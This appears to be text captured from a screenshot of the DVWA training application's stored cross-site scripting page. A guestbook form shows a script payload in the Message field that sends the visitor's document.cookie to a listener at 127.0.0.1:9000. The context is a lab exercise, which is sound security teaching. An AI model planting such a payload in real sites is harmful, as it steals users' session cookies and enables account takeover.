 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
cookie
Message *
<script>window.location='http://127.0.0.1:9000/?cookie=' +
document.cookie</script>
Sign Guestbook